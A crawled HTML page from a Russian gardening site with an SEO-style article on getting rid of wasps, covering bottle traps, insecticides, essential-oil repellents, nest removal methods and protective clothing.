

--- FILE ---
content_type: text/html
request_url: https://seo-miheeff.ru/cego-boatsa-osy.html
body_size: 43008
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Как отпугнуть ос без использования химических средств</title>
	<meta name="description" content="Оригинальный у Вас подход natla: уничтожать жалко, а ребенка пускай значит кусают? Часто бывает что осы мирно сосуществуют с людьми. Вот у моего отца в углу гаража уже много лет осиное гнездо. Он их" />
	<link rel="canonical" href="https://seo-miheeff.ru/cego-boatsa-osy.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Как отпугнуть ос без использования химических средств" />
	<meta property="og:description" content="Оригинальный у Вас подход natla: уничтожать жалко, а ребенка пускай значит кусают? Часто бывает что осы мирно сосуществуют с людьми. Вот у моего отца в углу гаража уже много лет осиное гнездо. Он их" />
	<meta property="og:url" content="https://seo-miheeff.ru/cego-boatsa-osy.html" />
	<meta property="og:site_name" content="seo-miheeff.ru" />
	<meta property="article:published_time" content="2021-09-17T00:00:00+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://seo-miheeff.ru/#website","url":"https://seo-miheeff.ru/","name":"seo-miheeff.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043f\u0440\u043e","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://seo-miheeff.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://seo-miheeff.ru/cego-boatsa-osy.html#webpage","url":"https://seo-miheeff.ru/cego-boatsa-osy.html","name":"\u041a\u0430\u043a \u043e\u0442\u043f\u0443\u0433\u043d\u0443\u0442\u044c \u043e\u0441 \u0431\u0435\u0437 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f \u0445\u0438\u043c\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u0441\u0440\u0435\u0434\u0441\u0442\u0432","isPartOf":{"@id":"https://seo-miheeff.ru/#website"},"datePublished":"2021-09-17T00:00:00+00:00","dateModified":"2021-09-17T00:00:00+00:00","author":{"@id":"https://seo-miheeff.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5"},"description":"\u041e\u0440\u0438\u0433\u0438\u043d\u0430\u043b\u044c\u043d\u044b\u0439 \u0443 \u0412\u0430\u0441 \u043f\u043e\u0434\u0445\u043e\u0434 natla: \u0443\u043d\u0438\u0447\u0442\u043e\u0436\u0430\u0442\u044c \u0436\u0430\u043b\u043a\u043e, \u0430 \u0440\u0435\u0431\u0435\u043d\u043a\u0430 \u043f\u0443\u0441\u043a\u0430\u0439 \u0437\u043d\u0430\u0447\u0438\u0442 \u043a\u0443\u0441\u0430\u044e\u0442? \u0427\u0430\u0441\u0442\u043e \u0431\u044b\u0432\u0430\u0435\u0442 \u0447\u0442\u043e \u043e\u0441\u044b \u043c\u0438\u0440\u043d\u043e \u0441\u043e\u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u044e\u0442 \u0441 \u043b\u044e\u0434\u044c\u043c\u0438. \u0412\u043e\u0442 \u0443 \u043c\u043e\u0435\u0433\u043e \u043e\u0442\u0446\u0430 \u0432 \u0443\u0433\u043b\u0443 \u0433\u0430\u0440\u0430\u0436\u0430 \u0443\u0436\u0435 \u043c\u043d\u043e\u0433\u043e \u043b\u0435\u0442 \u043e\u0441\u0438\u043d\u043e\u0435 \u0433\u043d\u0435\u0437\u0434\u043e. \u041e\u043d \u0438\u0445","breadcrumb":{"@id":"https://seo-miheeff.ru/cego-boatsa-osy.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://seo-miheeff.ru/cego-boatsa-osy.html"]}]},{"@type":"BreadcrumbList","@id":"https://seo-miheeff.ru/cego-boatsa-osy.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://seo-miheeff.ru/"},{"@type":"ListItem","position":2,"name":"\u041a\u0430\u043a \u0438\u0437\u0431\u0430\u0432\u0438\u0442\u044c\u0441\u044f \u043e\u0442 \u043e\u0441. \u043a\u0430\u043a \u043e\u0442\u043f\u0443\u0433\u043d\u0443\u0442\u044c \u043e\u0441? \u043a\u0430\u043a\u043e\u0439 \u0437\u0430\u043f\u0430\u0445 \u043e\u0442\u043f\u0443\u0433\u0438\u0432\u0430\u0435\u0442 \u043e\u0441? \u043a\u0430\u043a \u0438\u0437\u0431\u0430\u0432\u0438\u0442\u044c\u0441\u044f \u043e\u0442 \u043e\u0441 \u043d\u0430 \u0434\u0430\u0447\u0435 \u0447\u0442\u043e \u0441\u0434\u0435\u043b\u0430\u0442\u044c \u0447\u0442\u043e\u0431\u044b \u043e\u0442\u043f\u0443\u0433\u043d\u0443\u0442\u044c \u043e\u0441"}]},{"@type":"Person","@id":"https://seo-miheeff.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5","name":"abukreev","image":{"@type":"ImageObject","@id":"https://seo-miheeff.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"},"sameAs":["https://seo-miheeff.ru"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-2-css' href='https://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/rusup/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<script type='text/javascript' src='https://seo-miheeff.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://news.2xclick.ru/loader.js' async></script>
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script> <!-- /adx -->
<!-- block__fullscreen  -->
<script>window.googletag=window.googletag||{cmd:[]};var interstitialSlot;googletag.cmd.push(function(){interstitialSlot=googletag.defineOutOfPageSlot("/21724288632/elquanta.ru/desktop_fullscreen",googletag.enums.OutOfPageFormat.INTERSTITIAL);if(interstitialSlot){interstitialSlot.addService(googletag.pubads());} googletag.pubads().enableSingleRequest();googletag.pubads().collapseEmptyDivs();googletag.pubads().setCentering(true);googletag.pubads().refresh([interstitialSlot]) googletag.enableServices();googletag.display(interstitialSlot);});</script><style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style>	<style>
		.container_box {background-color:#ffffff;}
 		.header_box.front { display: block;position: relative;background-size: cover; background-repeat: no-repeat;}
		.header_box { background: url(https://seo-miheeff.ru/wp-content/uploads/2024/10/bg_001.jpg); background-repeat: no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #000000}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #000000;}
		h2 {font-size: 22px; color: #000000}
		h3 {font-size: 20px; color: #000000}
		h4 {font-size: 18px; color: #000000}
		.title_box {font-size: 30px; background: #70ba18; -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: rgba(193, 210, 226, 0.5);}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: rgba(193, 210, 226, 0.5);}
		.social_box .like {background: radial-gradient(#EACE57, #70ba18 70%);}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #bbe552; color:#bbe552;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #70ba18; background-color:#70ba18; color:#ffffff;}
		.header_box input[type=submit] {background-color:#bbe552;}
		.header_box input[type=submit]:hover {background-color:#70ba18;}
		.posts_box .item:hover {border:3px solid #70ba18;}
		.posts_box .title:hover {color: #70ba18;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background: #70ba18; box-shadow: 0 17px 38px rgb(49, 131, 190);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #F0CD38;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #F0CD38 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li:nth-child(1)[id^="menu-item-"] > a:before {background-image: url('https://seo-miheeff.ru/wp-content/themes/rusup/assets/images/ico_menu_1.svg');}
		.header_box .menu li:nth-child(2)[id^="menu-item-"] > a:before {background-image: url('https://seo-miheeff.ru/wp-content/themes/rusup/assets/images/ico_menu_2.svg');}
		.header_box .menu li:nth-child(3)[id^="menu-item-"] > a:before {background-image: url('https://seo-miheeff.ru/wp-content/themes/rusup/assets/images/ico_menu_3.svg');}
		.header_box .menu li:nth-child(4)[id^="menu-item-"] > a:before {background-image: url('https://seo-miheeff.ru/wp-content/themes/rusup/assets/images/ico_menu_4.svg');}
        .header_box .menu li[id^="menu-item-"] > a::before { background-size: 70%; }
       	.footer_box .menu a {color:  #4C4C4C}  
        /*Блок "Самое обсуждаемое в шапке*/
		/*.header_box .heading {color: #ff6326;}*/
		/*.header_box .heading:before {background: #ff6326 url(/assets/images/ico_menu_0.svg) 50% 50% no-repeat;}*/
		.logo_box .logo:before {background: url(https://seo-miheeff.ru/wp-content/uploads/2024/10/logo_ogorod_1.png) 100% 100% no-repeat; z-index: 9999; background-size: contain;}
		.logo_box .logo span {background-color: #fcba26; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #f3add1; color: #ffffff; }
		.logo_box .logo {color:#fcba26;}
		.logo_box .logo:hover {color:#fcba26;}
		.popular_box .buttons span.active {background: #F0CD38;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #fcba26;}
		.featured_box .link:before {background-color: #9ab9d76a;}
		.breadcrumbs_box a:hover {color:#165078;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color: #ff9d26; border-color: #ffa826;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #165078;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #ff9d26;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel='icon' href='/wp-content/uploads/2024/10/cropped-logo_ogorod_1-32x32.png' sizes='32x32' />
<link rel='icon' href='/wp-content/uploads/2024/10/cropped-logo_ogorod_1-192x192.png' sizes='192x192' />
<link rel='apple-touch-icon' href='/wp-content/uploads/2024/10/cropped-logo_ogorod_1-180x180.png' />
<meta name="msapplication-TileImage" content="https://seo-miheeff.ru/wp-content/uploads/2024/10/cropped-logo_ogorod_1-270x270.png" />
<script>var ajaxUrlFlatPM = "https://seo-miheeff.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
</head>
<body>
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>seo-miheeff<span>ru</span></a>
																	<div class="slogan">Журнал об огороде</div>
															</div>
						
						<form action="https://seo-miheeff.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><span class="last">Как избавиться от ос. как отпугнуть ос? какой запах отпугивает ос? как избавиться от ос на даче что сделать чтобы отпугнуть ос</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>Как избавиться от ос. как отпугнуть ос? какой запах отпугивает ос? как избавиться от ос на даче что сделать чтобы отпугнуть ос</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#i'>Ловушки и приманки</a></li><li><a href='#i-2'>ПОХОЖИЕ МАТЕРИАЛЫ</a></li><li><a href='#i-3'>Чем самостоятельно травить ос, чтобы уничтожить раз и навсегда</a></li><li><a href='#i-4'>Профессиональные средства от ос и их гнезд на природе, возле дома</a></li><li><a href='#i-5'>Как выглядит оса — фото</a></li><li><a href='#i-6'>Методы борьбы с осами народными средствами</a><ul><li><a href='#i-7'>Керосин или солярка</a></li><li><a href='#i-8'>Приманки и ловушки</a></li><li><a href='#i-9'>Меры безопасности</a></li></ul></li><li><a href='#i-10'>Правила выведения</a></li><li><a href='#i-11'>Профилактика появления насекомых на даче</a></li><li><a href='#i-12'>Что отпугивает ос на улице</a></li><li><a href='#i-13'>Меры личной безопасности при избавлении от ос</a></li><li><a href='#i-14'>Самые эффективные средства</a><ul><li><a href='#i-15'>Покупные средства</a></li><li><a href='#i-16'>Народные средства</a></li></ul></li><li><a href='#i-17'>Отпугивание ос на открытом воздухе</a><ul><li><a href='#i-18'>Дым</a></li><li><a href='#i-19'>Вода</a></li><li><a href='#i-20'>Растения</a></li><li><a href='#i-21'>Химические вещества</a></li><li><a href='#i-22'>Ультразвук</a></li></ul></li><li><a href='#i-23'>Оказание помощи</a><ul><li><a href='#i-24'>Риск осложнений</a></li></ul></li><li><a href='#i-25'>Методы борьбы с осами в дома и на даче</a></li><li><a href='#i-26'>Чем опасны осы?</a></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="i">Ловушки и приманки</span></h2>
<p>Ловушка на огороде – самый простой, но при этом эффективный способ борьбы с этими насекомыми на участке. Использование такого метода оправдано лишь в том случае, если гнездо расположено непосредственно на вашем участке. Также ловушки используют на пасеках, где осы любят поохотиться на пчел. Сделать ее вы сможете самостоятельно из подручных материалов. Изготовление займет не более минуты, однако такое устройство будет практически бесплатным и прослужит гораздо больше покупного аналога. Для изготовления ловушки следует придерживаться следующего алгоритма:</p>
<ul>
<li>Возьмите обычную пластиковую бутылку на 1.5-2 литра.</li>
<li>Ножницами или ножом отрежьте верхнюю треть.</li>
<li>В основание бутылки налейте приманку – можно использовать газировку или другой сладкий ароматный напиток.</li>
<li>С отрезанной части уберите крышку.</li>
<li>Верхнюю часть переверните и опустите в нижнюю. Следите, чтобы между опустившимся горлышком и основанием оставалось место.</li>
<li>Чтобы запах лучше выходит из приманки, можете сделать несколько отверстий в бутылке.</li>
</ul>
<p>Такая ловушка работает очень просто. На приятный ароматный запах прилетает насекомое, которая проходит через воронку внутрь ловушки. Там она лакомится жидкостью, а наевшись – пытается вылететь. Попасть в узкое горло ей не удается, из-за чего она остается в ловушке. За день в бутылке скапливается большое количество вредителей, поэтому ее нужно регулярно открывать и очищать.</p>
<p>Устанавливать такие приманки на участке нужно повсеместно. Старайтесь вешать их на ветки деревьев. Также рекомендуется вешать ловушки возле беседок, столов и других мест, где часто присутствует человек. Это поможет защититься от нежеланной встречи.</p>
<h2><span id="i-2">ПОХОЖИЕ МАТЕРИАЛЫ</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/kak-otpugnut-kosek-ot-gradok.html' class='title'>Как отвадить кошек от участка? какой запах не любят кошки? отпугиватель кошек</a>

</div><p>                5</p>
<p>От посева семян лаванды до цветения проходит 2 года. Мы сделали это для вас! Смотрите полный мастер &#8230;</p>
<p>                4</p>
<p>                2</p>
<p>Наши предки считали, что духи деревьев, трав и цветов могут исцелять и придавать силы. Ученые &#8230;</p>
<p>                4,56</p>
<p>                16</p>
<p>Бархатцы, огоньки, шапочки, <a href='/barhatcy.html'>чернобривцы</a> — так ласково называют тагетес. Этот всеобщий любимец быстро &#8230;</p>
<p>                5</p>
<p>                1</p>
<p>Мята популярна, узнаваема и незаменима &#8212; любому блюду и напитку она придаст нотку свежести. Но в &#8230;</p>
<p>                4,33</p>
<p>                15</p>
<p>Гурманы всего мира ценят базилик за неповторимый вкус, аромат и массу полезных свойств. А знаете, &#8230;</p>
<p>                4,4</p>
<p>                17</p>
<p>Зелень и пряные травы сажают очень многие, и даже противники грядок все же находят на даче место для &#8230;</p>
<p>                4</p>
<p>Зональные пеларгонии больше известны у нас в средней полосе как комнатные растения, но все больше &#8230;</p>
<p>СЕКРЕТЫ УСПЕХА ДЛЯ ПОЛУЧЕНИЯ КРАСИВОЙ И ЗДОРОВОЙ ПЕТУНИИ</p>
<p>Разберитесь в классификации петунии: сорта &#8230;</p>
<p>                4</p>
<p>С приходом лета прогулок на свежем воздухе становится больше. Самое время подумать о защите от &#8230;</p>
<h2><span id="i-3">Чем самостоятельно травить ос, чтобы уничтожить раз и навсегда</span></h2>
<div class="relator_box alignright">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/cto-posadit-pod-ablonej.html' class='title'>Какой лук высаживают под яблоней, чтобы уберечь дерево от вредителей?</a>

</div><p>Прежде всего, перед началом дачного сезона ранней весной нужно осмотреть постройки и деревья на участке. В это время старые гнезда еще пустуют, поэтому можно совершенно спокойно их снять и сжечь. Если до наступления лета регулярно совершать такие обходы и удалять только что появившиеся новые гнезда, осы найдут себе другие места для жилья. Значит, в этом сезоне новый рой на участке не появится.</p>
<p>В магазинах для садоводов продают имитаторы осиных гнезд. Эти насекомые никогда не поселятся рядом с «другой семьей», а выберут для строительства своего дома другое место. Травят обычно препаратами для выведения домашних насекомых (Раптор, Дихлофос, карбофос) и средствами для уничтожения огородных вредителей.</p>
<p>Дихлофос</p>
<p>
Важно! Чтобы насекомые не вернулись обратно, остатки разрушенного гнезда собрать и сжечь. Освобожденное от него место обработать раствором марганцовки или инсектицидом!
</p>
<h2><span id="i-4">Профессиональные средства от ос и их гнезд на природе, возле дома</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/klen.html' class='title'>Какой клен посадить на даче: обзор популярных видов</a>

</div><p>Уничтожение ос при большом скоплении осуществляют с помощью инсектицидного вещества. Опрыскивают наружные стены помещения, хозяйственные пристройки. При использовании концентрированных инсектицидов защиты хватает на 30 дней. Эффективные средства Гет, Палач, Тетрикс, Цифокс, Медилис Ципер. Препарат от ос в виде спрея действует не более 5 дней. Используют Дихлофос, Карбофос, Чистый дом, Раптор, Рейд.</p>
<p>Профессиональные средства от ос</p>
<p>Защититься от ос на природе помогут репелленты. Активными веществами выступают эфирные масла либо инсектициды широкого спектра действия.</p>
<ul>
<li>Офф. Аэрозоль от ос и других летающих насекомых. Используют для обработки открытых участков тела, одежды, палаток, сумок. Действия хватает максимум на 4 часа. Активным веществом выступает инсектицид N, N-диэтилтолуамид -30%. Дополняет состав отдушка, спирт. Стоимость средства 200 руб.</li>
<li>Bros. Спрей от ос на основе инсектицидного вещества. Перед использованием нужно хорошо встряхнуть баллончик. Используется для обработки местности, осиного гнезда. Действует на расстоянии до 5 м. Подходит в случае, если нежданно нагрянул рой ос, от него нужно избавиться. Распыляют в воздух. Осы, пчелы чрезвычайно чувствительны к действию инсектицидов, поэтому гибель наступает практически сразу. Цена около 400 руб.</li>
<li>Препараты Dr. Klaus. Универсальное средство от мух, ос, шершней, комаров, прочих паразитов. Особая конструкция баллончика позволяет присоединить шланг, распылить на участке. Используют также для опрыскивания помещений, хозяйственных пристроек, палаток, гнезд. После дезинсекции в помещении требуется проветрить всего 15 минут. Цена аэрозоля 375 руб. В продаже также имеется концентрат Dr. Klaus. Цена 1 л 1000 руб.</li>
<li>Чесночная настойка. Отпугивает ос на даче, в хозяйственном дворике. Заливают головки чеснока водой, настаивают сутки, используют для протирания, опрыскивания подоконников, дверных проемов, стен.</li>
</ul>
<p>Репелленты от ос на основе эфирных масел готовят из:</p>
<ul>
<li>аниса;</li>
<li>мяты;</li>
<li>мелиссы;</li>
<li>лимонника;</li>
<li>апельсина;</li>
<li>базилика;</li>
<li>чеснока;</li>
<li>бергамота;</li>
<li>ванили;</li>
<li>герани;</li>
<li>гвоздики;</li>
<li>грейпфрута;</li>
<li>душицы;</li>
<li>кедра;</li>
<li>корицы;</li>
<li>кардамона;</li>
<li>лемонграсса;</li>
<li>лимона;</li>
<li>можжевельника;</li>
<li>пасули;</li>
<li>пихты;</li>
<li>розмарина;</li>
<li>сандала;</li>
<li>ромашки;</li>
<li>сосны;</li>
<li>тимьяна;</li>
<li>тысячелистника;</li>
<li>чабреца;</li>
<li>цитронеллы;</li>
<li>эвкалипта;</li>
<li>шалфея.</li>
</ul>
<p>Эфирные масла для борьбы с осами</p>
<p>Наносят средство на одежду, открытые участки тела. От ос на пикнике выбирают любой аромат из вышеперечисленных ингредиентов. Разрешается сочетать несколько масел, создавая уникальную ароматную композицию. Очень просто приготовить спрей. Используют медицинский спирт. Добавляют эфирное масло, переливают в бутылочку с распылителем. Удобно средство брать с собой на природу.</p>
<h2><span id="i-5">Как выглядит оса — фото</span></h2>
<p>Во всем мире насчитывается около двадцати тысяч видов ос, отличающихся по окраске, форме тела, типу построения жилищ, размерам и степени агрессивности. Помимо того, что осы — агрессивные жалящие насекомые, они известны характерным построением своих гнезд — с виду напоминающих бумажные кувшины. Следует отметить, что типы гнезд довольно различны.  Например, гнезда есть открытые, с сотами, а есть закрытые. Некоторые перепончатокрылые предпочитают строить гнезда в полых стенах и других недоступных местах. Как раз в таких случаях можно говорить о том, что осы есть, а откуда они летят — неизвестно.</p>
<p>Осиное гнездо можно обнаружить в сарае или гараже.</p>
<p> Осы могут приютиться также и под крышей дома, на дереве, в углах террас и других подобных укромных местах. Иногда гнездо состоит из сотов, скрепленных между собой.</p>
<p>Тельце средней осы (16-21 мм) — черное, на голове и на груди — желтый рисунок.</p>
<p>Обыкновенные осы гнездятся в земле, например, в норах, покинутых грызунами. Они даже способны расширить свое жилище до значительных размеров, что в нем смогут поселиться более одной тысячи особей. Их длина 13-19 мм.</p>
<p> Ниже можно увидеть закрытое осиное гнездо в земле, которое было разорено, судя по всему, лесным зверем.</p>
<p>Шершни предпочитают селиться на деревьях в дупле, в скворечниках, под крышей и в земле. Шершни намного крупнее ос, рабочие особи имеют тельце 22 мм длиной, а самки до 35 мм. Их цвет буроватый с желтым рисунком на голове и брюшке, оттенок крыльев желтоватый.</p>
<p>Осы в доме или на даче встречаются на поверхности старых построек и заборов, там они соскабливают древесину, которую используют для строительства гнезд.</p>
<p>Шершни же любят кору деревьев.</p>
<p>Строя гнездо, самка сначала создает ячейку, в которую откладывает яйца, получается, что по краям гнезда расположены ячейки, в которых лежит по одному яйцу.</p>
<p>Питаются осы мясом, насекомыми, рыбой, ягодами и плодами деревьев. Они отгрызают кусочки пищи и кормят ими личинок.</p>
<p>Познакомившись с осами поближе, становится ясно, что в природе им должно быть довольно комфортно. Тогда почему они летят в дома и квартиры?</p>
<h2><span id="i-6">Методы борьбы с осами народными средствами</span></h2>
<p>Существует несколько методов борьбы с осами  на даче.<br />
Выбор зависит от места расположения гнезда и его доступности.</p>
<ol>
<li>Погружение в воду</li>
<li>Применение полиэтиленовый пакет</li>
<li>Применение отравленных веществ</li>
</ol>
<p>Нам потребуется ведро  наполненная до краев водой</p>
<p>
Ведро следует аккуратно поднести к осиному убежищу.<br />
Нужно осторожно расположить ее таким образом, чтобы гнездо погрузилось полностью в воду.<br />
Держать тару в данном состоянии необходимо примерно пять минут.<br />
В это время жилище размокает, а находящиеся в нем осы погибают
</p>
<p>Избавиться от ос и ососиного гнезда под крышей навсегда можно следующим способом:</p>
<ol>
<li>На гнездо надеть подходящий по размеру плотный полиэтиленовый пакет, который плотно прижать к стене (можно воспользоваться кнопками или скотчем).</li>
<li>В прикрепленном пакете отрезать уголок и обильно побрызгать туда любого подходящего аэрозольного средства, плотно заткнуть пакет.</li>
<li>Спустя час можно снять и выбросить.</li>
</ol>
<p>Для безопасности необходимо надеть защитную одежду.</p>
<h3><span id="i-7">Керосин или солярка</span></h3>
<p>Любую из перечисленных жидкостей нужно налить в пульверизатор и опрыскать осиное гнездо.<br />
Через некоторое время осы погибнут от запаха керосина или солярки и вы сможете смело удалить гнездо.<br />
Но тут есть неудобство работать с керосином.</p>
<p>
Мало кто решиться поливать керосином свой дом или сад.<br />
Ведь неосторожное обращение с огнем может привести к моментальному воспламенению здания.<br />
Методом керосина можно избавится от насекомых навсгда
</p>
<h3><span id="i-8">Приманки и ловушки</span></h3>
<p>Самая примитивная приманка чтобы избавиться от ос- обрезанная пластиковая бутылка, куда налита отравленная приманка.<br />
Обрезанная верхняя часть вставляется горлышком вниз в нижнюю.</p>
<p>Попав внутрь оса уже не сможет выбраться наружу и там погибнет.<br />
Вам остается только регулярно вытряхивать из ловушки погибших</p>
<h3><span id="i-9">Меры безопасности</span></h3>
<p>Без защитной одежды нельзя подходить к гнезду, ведь осы могут напасть целым роем.<br />
Выбирая методы уничтожения, предпочтение нужно отдавать не только эффективным, но и безопасным способам.<br />
Пригодится костюм пасечника со специальной защитой от укусов.</p>
